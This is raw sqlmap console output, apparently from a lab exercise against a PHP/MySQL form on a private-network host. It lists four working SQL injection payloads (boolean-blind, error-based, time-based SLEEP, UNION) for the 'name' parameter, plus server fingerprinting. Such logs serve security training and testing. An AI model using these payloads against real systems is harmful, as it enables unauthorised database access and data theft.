 [17:10:25] [INFO] GET parameter 'name' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[17:10:25] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems duri
ng data retrieval
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 94 HTTP(s) requests:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: name=-4383' OR 9913=9913#&submit=%E6%9F%A5%E8%AF%A2
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: name=a' AND (SELECT 9019 FROM(SELECT COUNT(*),CONCAT(0x71626a6a71,(SELECT (ELT(9019=9019,1))),0x7171716271,FLOOR(RAND(0)*2))x FROM I
NFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- POhB&submit=%E6%9F%A5%E8%AF%A2
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=a' AND (SELECT 1948 FROM (SELECT(SLEEP(5)))jNHO)-- XQup&submit=%E6%9F%A5%E8%AF%A2
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: name=a' UNION ALL SELECT NULL,CONCAT(0x71626a6a71,0x6552545a62674c76564f6959455658544c4b4b62716e525a6d574c6d7a746374454f4a456d657050
,0x7171716271)#&submit=%E6%9F%A5%E8%AF%A2
---
[17:11:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP, PHP 5.4.45
back-end DBMS: MySQL >= 5.0
[17:11:52] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.184.1'